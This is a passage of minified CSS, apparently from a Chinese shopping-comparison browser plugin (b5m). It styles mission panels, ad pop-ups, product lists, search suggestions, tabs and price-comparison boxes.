30px;font-size:14px;display:none}#b5m-ucenter .b5m-mission-step.active{display:block}#b5m-ucenter .ucenter-mission-progress{display:inline-block;*display:inline;*zoom:1;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;background-color:#999;width:340px;height:14px;position:relative;top:3px;left:8px}#b5m-ucenter .ucenter-mission-progress .b5m-progress{display:inline-block;*display:inline;*zoom:1;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;height:15px;position:relative;top:-1px;background-color:#FE7F0C}#b5m-ucenter .ucenter-mission-progress .ucenter-mission-percent{position:absolute;right:4px;top:-2px;font-size:12px;color:#fff}.b5m-mission-progress-xbb{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) no-repeat -170px -220px;position:absolute;top:-10px;width:20px;height:35px}#b5m-ucenter .b5m-mission{margin-top:5px;position:relative}#b5m-ucenter .b5m-stepone .b5m-mission{margin-top:20px}#b5m-ucenter .b5m-mission a{margin-left:40px;cursor:pointer}#b5m-ucenter .b5m-mission span{position:absolute;right:25px;background-color:#FDD1A9;width:60px;text-align:center;line-height:20px;cursor:pointer}#b5m-ucenter .b5m-mission.task_order a,#b5m-ucenter .b5m-mission.task_order span,#b5m-ucenter .b5m-mission.task_order_app a,#b5m-ucenter .b5m-mission.task_order_app span{cursor:default}#b5m-ucenter .b5m-mission.b5m-mission-completed span{background-color:#FE7F0C;color:#fff;line-height:20px}#b5m-ucenter .b5m-medals{margin:5px 0 0}#b5m-ucenter .b5m-medal{display:inline-block;*display:inline;*zoom:1;width:80px;height:60px;position:relative;background-image:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448);margin-right:40px}#b5m-ucenter .b5m-medal span{position:absolute;bottom:-18px;left:-10px;font-size:13px}#b5m-ucenter .b5m-medal-ccml{margin-left:30px;background-position:-90px -340px}#b5m-ucenter .b5m-medal-ccml.active{background-position:-8px -340px}#b5m-ucenter .b5m-medal-xsnd{background-position:-270px -340px}#b5m-ucenter .b5m-medal-xsnd.active{background-position:-180px -340px}#b5m-ucenter .b5m-medal-hskw{background-position:-445px -340px}#b5m-ucenter .b5m-medal-hskw.active{background-position:-355px -340px}#b5m-ucenter .b5m-medal-by{background-position:0 -415px}#b5m-ucenter .b5m-medal-lj{background-position:-90px -415px}#b5m-ucenter .b5m-medal.b5m-medal-lj span{left:6px}#b5m-ucenter .b5m-medal-vip{background-position:-180px -415px}#b5m-ucenter .b5m-medal.b5m-medal-vip span{bottom:-35px}#b5m-ucenter .b5m-mission-xbbtip{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) no-repeat -200px -220px;position:absolute;right:45px;bottom:20px;width:260px;height:85px}#b5m_popPanel_wrap{position:fixed;bottom:0;right:0;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-20- (parseInt(this.currentStyle.marginTop, 30)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));border:1px solid #ddd;z-index:2147483647;display:none}#b5m_popPanel{position:absolute;right:15px;bottom:15px;cursor:default}#b5m_popPanel .b5m-close{position:absolute;right:0;top:0;width:27px;height:20px}.b5m-popPanel-text{width:295px;height:213px}.b5m-popPanel-text iframe{width:295px;height:170px;position:relative;top:36px;background-color:transparent}.b5m-popPanel-text .b5m-close{display:none}.b5m-popPanel-image{width:301px;height:270px;box-shadow:0 0 5px;_border:solid 1px}.b5m-popPanel-image .b5m-close{display:block}.b5m-popPanel-image iframe{width:299px;height:247px}.b5m-popPanel-js .b5m-close{display:block;background:url(../modules/adv/images/b5m-adv-close.png?v=20150916173448)}.b5m-popPanel-js .b5m-close:hover{background:url(../modules/adv/images/b5m-adv-close-hover.png?v=20150916173448)}.b5m-popPanel-js iframe{width:300px;height:250px}.b5m-activity905-mask{position:fixed;_position:absolute;z-index:2147483646;width:100%;height:75px;background:#8004ae;opacity:.4;left:0;filter:alpha(opacity=40);cursor:pointer}.b5m-activity905-wrapper-horizontal{position:fixed;_position:absolute;z-index:2147483647;width:100%;height:75px;left:50%;margin-left:-410px;cursor:pointer;background-repeat:no-repeat;background-color:transparent;background-image:url(../modules/adv/images/b5m-activity905-horizontal.png?v=20150916173448)!important;background-position:0 0}.b5m-activity905-wrapper-horizontal .b5m-btn-shutdown{position:absolute;width:25px;height:25px;top:3px;left:785px}.b5m-activity905-mask-horizontal-bot,.b5m-activity905-wrapper-horizontal-bot{bottom:0}.b5m-activity905-mask-horizontal-top,.b5m-activity905-wrapper-horizontal-top{top:0}.b5m-activity905-wrapper-vertical{position:fixed;_position:absolute;z-index:2147483647;width:148px;height:456px;cursor:pointer;background-repeat:no-repeat;background-color:transparent;background-image:url(../modules/adv/images/b5m-activity905-vertical.png?v=20150916173448)!important;background-position:0 0}.b5m-activity905-wrapper-vertical .b5m-btn-shutdown{position:absolute;width:25px;height:25px;top:0;right:0}.b5m-financeAdv-wrapper{position:fixed;_position:absolute;width:135px;height:350px;top:590px;z-index:99;text-align:right}.b5m-financeAdv-wrapper .b5m-financeAdv-shutdown{font-size:13px;color:#333;font-weight:700;cursor:pointer}.b5m-financeAdv-wrapper-guba-eastmoney-com{top:575px}#notice-downp{display:none}html{-webkit-text-size-adjust:none}.b5m-win{position:fixed;_position:absolute;z-index:2147483647;width:100%;height:100%;left:0;top:0}.b5m-win .b5m-win-mask{background-color:#000;width:100%;height:100%;opacity:.7;filter:alpha(opacity=80)}.b5mext{margin:0;padding:0;font-size:12px;font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif;color:#666}.b5mext button,.b5mext input,.b5mext select,.b5mext textarea{outline:0}.b5mext div,.b5mext h1,.b5mext h2,.b5mext h3,.b5mext li,.b5mext p,.b5mext span,.b5mext ul{float:none}.b5mext a,.b5mext dd,.b5mext div,.b5mext dl,.b5mext dt,.b5mext li,.b5mext p,.b5mext span,.b5mext ul{margin:0;padding:0}.b5mext li,.b5mext ul{list-style:none}.b5mext label{font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif}.b5mext img{border:none}.b5mext button{border:none;padding:0;margin:0;cursor:pointer;font-size:12px}.b5mext a,.b5mext a:hover,.b5mext a:link{text-decoration:none;font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif;color:#666}.b5mext a:active{background-color:transparent}.b5mext .b5m-clr{display:block;zoom:1}.b5mext .b5m-clr:after{clear:both;content:".";display:block;height:0;font:0/0 Arial;visibility:hidden}.b5mext .b5m-icon{display:inline-block;font-size:0;_line-height:0;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:0 0}.b5mext input:-webkit-autofill,.b5mext select:-webkit-autofill,.b5mext textarea:-webkit-autofill{background-color:#FFF;background-image:none;color:#FFF}.b5m-vm{vertical-align:middle}.b5m-vt{vertical-align:top}.b5m-vtb{vertical-align:text-bottom}.b5m-show{display:block!important}.b5m-hide{display:none!important}.b5m-ib{display:inline-block;zoom:1}.b5m-posRe{position:relative}.b5m-posAb{position:absolute}.b5m-fl{float:left}.b5m-fr{float:right}.b5m-mt10{margin-top:15px}.b5m-mt-3{margin-top:-3px}.b5m-ml20{margin-left:20px}.b5m-mr4{margin-right:4px}.b5m-mr12{margin-right:12px}.b5m-mr20{margin-right:20px}.b5m-mr60{margin-right:60px}.b5m-mtr8{margin:0 8px}.b5m-mtr10{margin:0 10px}.b5m-mb10{margin-bottom:10px}.b5m-mb20{margin-bottom:20px}.b5m-fs13{font-size:13px}.b5m-fs14{font-size:14px}.b5m-fs16{font-size:16px}.b5m-fs18{font-size:18px}.b5m-fwn{font-weight:400}.b5m-fwb{font-weight:700}.b5m-tc{text-align:center}.b5m-fcGrey{color:grey}.b5m-fcB0B0B0{color:#B0B0B0}.b5m-Red{color:red}.b5m-fcF6A96A{color:#F6A96A}.b5m-fcFF0000{color:red}.b5m-fcFF7B40{color:#FF7B40}.b5m-unit-money{color:#999;font-family:arial}.b5m-bgc-FF8181{background-color:#FF8181}.b5m-bgc-66CD99{background-color:#66CD99}.b5m-bgc-8FC9F3{background-color:#8FC9F3}.b5m-iconLr-error{width:20px;height:20px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/icon-lr.png?v=20150916173448)!important;_background-image:url(../images/icon-lr.png?v=20150916173448);background-position:0 0;display:inline-block;vertical-align:-4px}.b5m-iconPlugin-carSmall{width:17px;height:13px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:-450px 0}.b5m-iconPlugin-diamond{width:30px;height:26px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:-165px -127px}.b5m-iconPlugin2-emptyStar{width:20px;height:18px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-214px -7px}.b5m-iconPlugin2-fullStar{background-position:-214px -32px!important}.b5m-iconPlugin2-starHover{background-position:-214px -32px}.b5m-iconPlugin2-b5mLogo{width:140px;height:59px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-230px 0}.b5m-iconPlugin2-shutdown{width:30px;height:30px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-370px -2px}.b5m-iconPlugin2-dividLine{display:inline-block;width:5px;height:12px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-386px -29px}.b5m-iconPlugin2-keyboard{width:30px;height:20px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-400px -5px}.b5m-iconPlugin2-qq{cursor:pointer;width:20px;height:20px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-560px -9px}.b5m-iconPlugin2-weixin{cursor:pointer;width:20px;height:20px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-590px -9px}.b5m-iconPlugin2-weibo{cursor:pointer;width:20px;height:20px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-620px -9px}.b5m-iconPlugin2-diamond{width:17px;height:16px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-520px -535px;display:inline-block}.b5m-iconPlugin2-tipBoxUp{background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:0 -830px}.b5m-iconPlugin2-tipBoxDown{background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:0 -748px}.b5m-iconPlugin2-carBy{background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-290px -387px}.b5m-iconPlugin2-horn{width:15px;height:20px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-420px -55px}.b5m-plugin2-addBtn3{width:220px;height:40px;cursor:pointer;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-240px -610px}.b5m-iconPlugin2-xbb{width:90px;height:120px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-480px -360px}.b5m-iconPluginCart-checkBox{display:inline-block;cursor:pointer;width:20px;height:14px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin-cart.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-cart-8.png?v=20150916173448);background-position:-270px 0}.b5m-iconPluginCart-checkBox.b5m-iconPluginCart-check{background-position:-300px 0}#b5m-goods-panel{padding:15px 4px 6px 20px}.b5m-goods-panel .b5m-goods-list{overflow:hidden;height:222px}#b5m-goods-panel ul{list-style:none}#b5m-goods-panel .b5m-goods-item{position:relative;width:122px;height:222px;float:left;margin-right:16px;_display:inline;list-style:none}.b5m-goods-panel .b5m-goods-img{border:1px solid #bababa}.b5m-goods-panel .b5m-goods-item-hover .b5m-goods-img{border:1px solid #fcafb0}.b5m-goods-panel .b5m-goods-img a:hover{*font-family:Arial}.b5m-goods-panel .b5m-goods-img a{width:120px;height:120px;line-height:0;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;background-color:#fff;*line-height:120px;*display:block;*font-size:104px;*font-family:Arial}.b5m-goods-panel .b5m-goods-img a img{vertical-align:middle;border:none;margin:0 auto}.b5m-goods-panel .b5m-goods-info{height:89px;border:1px solid #FFF;border-top:none;border-radius:0 0 4px 4px;padding:5px 2px}.b5m-goods-panel .b5m-goods-item-hover .b5m-goods-info{border-color:#ff834c;background-color:#fff8f4}.b5m-goods-panel .b5m-goods-info .b5m-goods-title{font-size:14px;line-height:1.5;height:3em;overflow:hidden;display:block;color:#575757;word-break:break-all;word-wrap:break-word}.b5m-goods-panel .b5m-goods-info .b5m-goods-price{font-size:16px;line-height:16px;color:#df0000;margin:3px 0;text-align:left}.b5m-goods-panel .b5m-goods-buy,.b5m-goods-panel .b5m-goods-item-hover .b5m-goods-info .b5m-goods-price{text-align:center}.b5m-goods-panel .b5m-icon-buy{display:none;cursor:pointer;width:84px;height:22px;background-position:-90px -90px}.b5m-goods-panel .b5m-goods-item-hover .b5m-goods-info .b5m-icon-buy{display:inline-block}.b5m-goods-panel .b5m-goods-bd{margin-top:15px}.b5m-goods-panel .b5m-goods-bd .b5m-goods-store{padding-left:10px;font-size:13px;color:#838383}.b5m-goods-panel .b5m-goods-item-hover .b5m-goods-info .b5m-goods-bd{display:none}#b5m-goods-panel .b5m-fangxingou{height:22px;width:38px;position:absolute;left:94px;top:0;background-position:-240px 0;visibility:visible}#b5m-goods-panel .b5m-zuidijia{height:22px;width:38px;left:94px;top:0;position:absolute;background-position:-300px 0;visibility:visible}#b5m-goods-panel .b5m-fangxingou-zuidijia{height:36px;width:38px;left:94px;top:0;position:absolute;background-position:-360px 0;visibility:visible}.b5m-goods-panel-wrapper{background-color:#fff;border:1px solid #a4a4a4;border-bottom:4px solid #ff834c;border-radius:0 0 2px 2px;box-shadow:2px 2px 6px rgba(0,0,0,.2)}.b5m-goodsPanel-container-small .b5m-goods-panel-wrapper{padding:0 50px}.b5m-goodsPanel-container-small .b5m-goods-panel{overflow:hidden;position:relative;width:548px}.b5m-goodsPanel-container .b5m-scroll-left,.b5m-goodsPanel-container .b5m-scroll-right{display:none}.b5m-goodsPanel-container-small .b5m-scroll-left{display:block;width:35px;height:243px;position:absolute;top:1px;left:1px;z-index:1;background:#f8f8f8;cursor:pointer}.b5m-goodsPanel-container-small .b5m-scroll-right{display:block;width:36px;height:243px;position:absolute;top:1px;right:1px;z-index:1;background:#f8f8f8;cursor:pointer}.b5m-goodsPanel-container-small .b5m-scroll-left span{width:17px;height:30px;background-position:-60px -360px;position:relative;left:10px;top:107px}.b5m-goodsPanel-container-small .b5m-scroll-left span:hover{background-position:-90px -360px}.b5m-goodsPanel-container-small .b5m-scroll-right span{width:17px;height:30px;background-position:0 -360px;position:relative;left:10px;top:107px}.b5m-goodsPanel-container-small .b5m-scroll-right span:hover{background-position:-30px -360px}.b5m-goodsPanel-container-small .b5m-goods-list{width:5000px}.b5mext .b5m-search{border:1px solid #FFD178;-webkit-font-smoothing:antialiased;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;height:27px;background-color:#fff;float:right;line-height:27px;position:relative;top:12px}.b5m-search .b5m-icon{display:inline-block;_zoom:1;*display:inline}.b5m-search input{margin-left:28px;color:#9f9f9f;outline:0;border:0;vertical-align:middle;position:absolute;height:27px;font-size:14px;padding:0}.b5m-search-actived input{color:#000}.b5m-search .b5m-search-btn{width:45px;height:29px;overflow:hidden;position:absolute;top:-1px;right:-1px;border-radius:0 3px 3px 0;background:#FF834C;text-align:center;color:#fff;font-size:14px;letter-spacing:2px;line-height:29px}.b5m-search .b5m-icon-magnifier{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -180px -25px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -180px -25px;position:absolute;left:6px;top:6px;width:20px;height:16px}.b5m-search .b5m-icon-search{width:16px;height:16px;background-position:-150px -30px;_background-position:-150px -30px}.b5m-search .b5m-btn{cursor:pointer}.b5m-search .b5m-search-keyWords{position:absolute;top:28px;border:1px solid #FFD178;width:100%;left:-1px;border-top:none;background:#FFF;font-family:"Microsoft Yahei";font-size:14px;line-height:21px;display:none}.b5m-search .b5m-search-keyWords li{padding:0 0 3px 10px;position:relative;cursor:pointer}.b5m-search .b5m-search-keyWords li strong{height:18px;width:16px;background:#FF834C;display:inline-block;text-align:center;color:#fff;margin-right:5px;line-height:18px;font-weight:400}.b5m-search .b5m-search-keyWords li strong em{font-style:normal}.b5m-search .b5m-search-recentSearch{color:#77B0E6}.b5m-search .b5m-search-hotSearch{color:#F77E94;border-top:1px solid #FFD178;padding-bottom:5px}.b5m-search .b5m-hot .b5m-search-recentSearch{display:none}.b5m-search .b5m-hot .b5m-search-hotSearch{border-top:none}.b5m-tabs-view{position:relative;overflow-x:hidden;width:0;height:47px;display:inline-block;*zoom:1;*display:inline;z-index:2}.b5m-tabs{position:relative;height:47px;z-index:2;line-height:16px;width:1947px}.b5m-tabs .b5m-tab{display:inline-block;*zoom:1;*display:inline;text-align:center;width:118px;height:39px;padding-top:8px;position:relative;vertical-align:middle;cursor:default}.b5m-tabs .b5m-tab-actived{border-left:solid 1px #a4a4a4;border-right:solid 1px #a4a4a4;z-index:10;background:#fff;box-shadow:2px -3px 6px rgba(0,0,0,.2)}.b5m-tabs .b5m-tab-unactived .b5m-tab-pointer{color:#ff8a8a}.b5m-tab-mark{position:absolute;height:4px;background-color:#ff834c;width:100%;left:0;top:0;font-size:0;display:none;z-index:2147483647}.b5m-tab-actived .b5m-tab-mark{display:block}.b5m-tabs .b5m-tab-title{font-size:14px;color:#838383}.b5m-tabs .b5m-tab-pointer{font-size:14px;color:#e70000}.b5m-tabs .b5m-yuan{font-size:10px}.b5m-tabs .b5m-tab-seperator{width:1px;display:inline-block;*zoom:1;*display:inline;height:47px;vertical-align:middle}.b5m-tabs .b5m-tab-seperator .b5m-icon{margin-top:10px;width:1px;display:block;height:30px;background-position:-3px -60px}.b5m-tabs-wrapper .b5m-site-mark{display:block;height:28px;width:56px;position:absolute;left:31px;top:58px;visibility:hidden}.b5m-tabs-wrapper .b5m-fangxingou{background-position:0 0}.b5m-tabs-wrapper .b5m-zuidijia{background-position:-60px 0}.b5m-tabs-wrapper .b5m-fangxingou-zuidijia{height:28px;width:96px;left:11px;top:58px;background-position:-120px 0}.b5m-tabs-actived .b5m-site-mark{display:none}.b5m-tabs-wrapper{margin-left:-10px}.b5m-tabs-wrapper .b5m-tabs-left{width:10px;height:47px;visibility:hidden;display:inline-block;*zoom:1;*display:inline;cursor:pointer;vertical-align:top;background-position:-270px -294px}.b5m-tabs-wrapper .b5m-tabs-left:hover{background-position:-300px -294px}.b5m-tabs-wrapper .b5m-tabs-right{width:10px;height:47px;visibility:hidden;display:inline-block;*zoom:1;*display:inline;cursor:pointer;vertical-align:top;background-position:-330px -294px}.b5m-tabs-wrapper .b5m-tabs-right:hover{background-position:-360px -294px}.b5m-tabs-wrapper-actived .b5m-tabs-left,.b5m-tabs-wrapper-actived .b5m-tabs-right{visibility:visible}.b5m-tabs-wrapper .b5m-site-mark-hidden{display:none!important}#b5m-tab-mediav .b5m-tab-title{font-size:16px;line-height:34px}.b5m-minib5t-wrap div,.b5m-minib5t-wrap h1,.b5m-minib5t-wrap h2,.b5m-minib5t-wrap h3,.b5m-minib5t-wrap li,.b5m-minib5t-wrap p,.b5m-minib5t-wrap span,.b5m-minib5t-wrap ul{float:none}.b5m-clr:after{clear:both;content:".";display:block;height:0;font:0/0 Arial;visibility:hidden}* html .b5m-clr{height:1%}.b5m-clr{display:block}img{border:none}#b5m_minib5t_wrap{position:absolute;font-size:12px;z-index:2147483647;text-align:left;background-color:#fff;border:1px solid #ababab;color:#858585;border-top:4px solid #ff834c;border-radius:4px;width:202px;box-shadow:#c1c1c1 0 0 5px 0}.b5m-minib5t-sejie{width:244px}.b5m-minib5t-bijia{width:200px}.b5m-minib5t-wrap div,.b5m-minib5t-wrap li,.b5m-minib5t-wrap span,.b5m-minib5t-wrap ul{margin:0;padding:0}.b5m-minib5t-wrap a:hover,.b5m-minib5t-wrap a:link{text-decoration:none}.b5m-minib5t-bijia .b5m-minib5t-header{padding:5px 6px;background-color:#f8f8f8;overflow:hidden;width:188px}.b5m-minib5t-header .b5m-minib5t-logo{float:left;width:45px;height:22px;_line-height:0;background:url(../images/b5m-plugin.png?v=20150916173448) 0 -480px no-repeat!important;_background:url(../images/b5m-plugin-8.png?v=20150916173448) 0 -480px no-repeat!important}.b5m-minib5t-header .b5m-set-btn{float:left;display:block;width:17px;height:17px;background:url(../images/b5m-plugin.png?v=20150916173448) -450px -570px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -450px -570px;margin-top:4px;margin-left:4px;cursor:pointer}.b5m-minib5t-header .b5m-float-right{float:right;margin-top:3px}.b5m-minib5t-header .b5m-bijia-type{width:18px;height:18px;display:block;float:left}.b5m-minib5t-compare .b5m-minib5t-header .b5m-bijia-type{background:url(../images/b5m-plugin.png?v=20150916173448) -480px -537px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -480px -537px}.b5m-minib5t-recommend .b5m-minib5t-header .b5m-bijia-type{background:url(../images/b5m-plugin.png?v=20150916173448) -450px -540px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -450px -540px}.b5m-minib5t-header .b5m-text{color:#999;font-size:12px}.b5m-minib5t-wrap .b5m-minib5t-header-wrap{position:relative}.b5m-minib5t-wrap ul{list-style:none}#b5m_minib5t_list{overflow:hidden}.b5m-minib5t-wrap .b5m-icon-close{position:absolute;background:url(../images/b5m-plugin.png?v=20150916173448) no-repeat -75px -75px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) no-repeat -75px -75px;height:11px;width:11px;right:12px;top:14px}.b5m-minib5t-wrap .b5m-icon-close-hover{background-position:0 -75px}.b5m-minib5t-wrap .b5m-icon-arrow{position:absolute;background:url(../images/b5m-plugin.png?v=20150916173448) no-repeat -537px -540px;_background:url(../images/b5m-plugin-.png?v=20150916173448) no-repeat -537px -540px;height:20px;width:10px;left:-10px;right:auto;top:50px;*font-size:0}.b5m-minib5t-wrap .b5m-icon-arrow-right{background-position:-571px -540px;left:auto;right:-10px}.b5m-minib5t-bijia .b5m-minib5t-center-wrap{padding-bottom:6px}.b5m-minib5t-bijia .b5m-minib5t-center{padding:0 6px}.b5m-minib5t-bijia li{display:block;border-bottom:solid 1px #f4f4f4;overflow:hidden}.b5m-minib5t-bijia li:hover{border-bottom:solid 1px #ff834c}.b5m-minib5t-bijia a,.b5m-minib5t-bijia a:hover,.b5m-minib5t-bijia span{font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif}.b5m-minib5t-bijia li a.b5m-goods-link{display:block;height:32px;line-height:32px;width:188px}.b5m-minib5t-bijia li a.b5m-goods-link .b5m-goods-store,.b5m-minib5t-bijia li a.b5m-goods-link img{vertical-align:middle;display:inline;*float:left}.b5m-minib5t-bijia li a.b5m-goods-link img{margin-right:5px;width:16px;height:16px;*margin-top:7px}.b5m-minib5t-bijia li .b5m-goods-link .b5m-goods-store{margin-left:5px;font-size:14px;color:#858585}.b5m-minib5t-bijia li:hover .b5m-goods-link .b5m-goods-store{color:#333}.b5m-minib5t-bijia li .b5m-mini-img-wrap{padding:8px 12px 5px;padding:0;width:188px}.b5m-minib5t-bijia li .b5m-mini-img-wrap2{width:188px;height:188px;overflow:hidden}.b5m-minib5t-bijia li .b5m-mini-img-wrap a{margin:0 auto;width:186px;height:186px;line-height:0;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;*display:block;*font-size:162px;*font-family:Arial;*line-height:186px;border:solid 1px #999}.b5m-minib5t-bijia li .b5m-mini-img-wrap a:hover{*font-family:Arial}.b5m-minib5t-bijia li .b5m-mini-img-wrap a img{vertical-align:middle;display:inline}.b5m-minib5t-bijia li .b5m-mini-img-wrap p{display:block;line-height:1.5em;max-height:3em;font-size:12px;overflow:hidden;word-break:break-all;word-wrap:break-word;cursor:default;text-align:left;padding:3px 0 3px 2px;color:#666}.b5m-minib5t-bijia li.b5m-item-highlight .b5m-price,.b5m-minib5t-bijia li.b5m-item-highlight .b5m-yuan{color:#ff8400;font-weight:700}.b5m-minib5t-bijia .b5m-price-wrapper{float:right;font-size:12px;color:#858585}.b5m-minib5t-bijia li:hover .b5m-price-wrapper{color:#ff834c}.b5m-icon-fav{background:url(../images/b5m-plugin-ng.png?v=20150916173448) no-repeat -210px -240px;_background:url(../images/b5m-plugin-ng-8bit.png?v=20150916173448) no-repeat -210px -240px;width:54px;height:18px}.b5m-icon-fav-hover{background-position:-270px -240px}.b5m-action{width:100%;_width:500px;height:47px;line-height:47px;z-index:2147483647;background-color:#fff}.b5m-action span{vertical-align:top}.b5m-action .b5m-action-strip-v{display:inline-block;*display:inline;zoom:1;width:1px;height:30px;background:url(../images/b5m-plugin.png?v=20150916173448) -3px -60px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -3px -60px no-repeat;margin:10px 0}.b5m-action .b5m-action-text-1{display:inline-block;*display:inline;zoom:1;font-size:14px;padding:0 30px;color:#8a8a8a}.b5m-action .b5m-action-text-2{display:inline-block;*display:inline;zoom:1;font-size:16px;padding:0 30px;color:#656565}.b5m-action .b5m-action-item-outer-wrap{position:relative}.b5m-action .b5m-action-item-wrap{display:inline-block;*display:inline;zoom:1;height:100%;position:relative;overflow:hidden}.b5m-action .b5m-action-item-inner-wrap{display:inline-block;*display:inline;zoom:1;width:900px;position:relative;overflow:hidden;height:100%}.b5m-action .b5m-action-item{display:inline-block;zoom:1;width:56px;height:34px;border:1px solid #ccc;text-align:center;margin:5px 7px;padding:0;vertical-align:top;overflow:hidden}.b5m-action .b5m-action-item:hover{border:1px solid #ee5c1b}.b5m-action .b5m-action-item-img{display:inline-block;*display:inline;zoom:1;max-width:56px;max-height:34px;margin:0 auto;vertical-align:baseline;overflow:hidden}.b5m-action .b5m-action-large-img-wrap{position:relative;display:inline-block;*display:inline;zoom:1}.b5m-action .b5m-action-large-img-mid-wrap{border:1px solid #e5e5e5;border-radius:8px;width:318px;height:232px;box-shadow:1px 1px 6px #ccc;background-color:#fff}.b5m-action .b5m-action-large-img-mid-wrap-2{width:332px;height:438px}.b5m-action .b5m-action-large-img-inner-wrap{margin:6px;border:1px solid #d2d2d2;border-radius:6px;width:304px;height:176px;text-align:center;overflow:hidden}.b5m-action .b5m-action-large-img-inner-wrap-2{width:318px;height:316px}.b5m-action .b5m-action-up-arrow{position:absolute;top:-6px;left:153px;width:12px;height:8px;background:url(../images/b5m-plugin.png?v=20150916173448) -570px -240px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -570px -240px no-repeat}.b5m-action .b5m-action-text-3{font-size:20px;color:#f00000;height:20px;margin:14px;overflow:hidden;line-height:20px;_height:30px;_line-height:30px}.b5m-action .b5m-action-large-img-inner-wrap-a{width:100%;height:100%;display:inline-block;*display:inline;zoom:1;text-align:center;line-height:100%}.b5m-action .b5m-ie-vcenter-fix{*display:inline;zoom:1;display:inline-block;width:0;height:100%;vertical-align:middle}.b5m-action .b5m-action-large-img-inner-wrap-img{max-width:100%;max-height:100%;margin:0 auto;display:inline-block;*display:inline;zoom:1;vertical-align:middle}.b5m-action .b5m-action-info{font-size:14px;color:#555;margin:10px 0;margin:20px 14px;line-height:20px;overflow:hidden;height:40px}.b5m-action .b5m-action-price-wrap{position:relative;margin:23px 14px;line-height:22px}.b5m-action .b5m-action-font-16{font-size:16px;color:#e70000}.b5m-action .b5m-action-price{font-size:30px;color:#e70000}.b5m-action .b5m-action-buy{background:url(../images/b5m-plugin.png?v=20150916173448) 0 -90px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) 0 -90px no-repeat;cursor:pointer;width:86px;height:22px;position:absolute;right:0}.b5m-action .b5m-action-buy-hov,.b5m-action .b5m-action-buy:hover{background-position:-90px -90px}.b5m-action .b5m-action-item-large-wrap{position:absolute;height:10px;width:100%;left:0;top:55px}.b5m-action 